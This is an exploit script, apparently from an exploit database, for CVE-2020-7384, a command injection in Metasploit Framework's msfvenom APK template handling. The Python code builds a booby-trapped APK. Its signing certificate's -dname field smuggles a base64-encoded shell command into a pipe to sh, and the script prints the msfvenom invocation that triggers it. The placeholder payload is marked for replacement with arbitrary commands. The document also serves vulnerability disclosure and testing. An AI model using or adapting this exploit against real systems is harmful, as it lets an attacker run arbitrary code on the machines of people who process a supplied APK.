 # Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384

#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode

# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'

# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"

print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()

tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"
key_alias = "signing.key"

# Touch empty_file
open(empty_file, "w").close()

# Create apk_file
subprocess.check_call(["zip", "-j", apk_file, empty_file])

# Generate signing key with malicious -dname
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
                       "-keypass", keypass, "-keyalg", "RSA", "-keysize", "2048", "-dname", dname])

# Sign APK using our malicious dname
subprocess.check_call(["jarsigner", "-sigalg", "SHA1withRSA", "-digestalg", "SHA1", "-keystore", keystore_file,
                       "-storepass", storepass, "-keypass", keypass, apk_file, key_alias])

print()
print(f"[+] Done! apkfile is at {apk_file}")
print(f"Do: msfvenom -x {apk_file} -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null")
(END)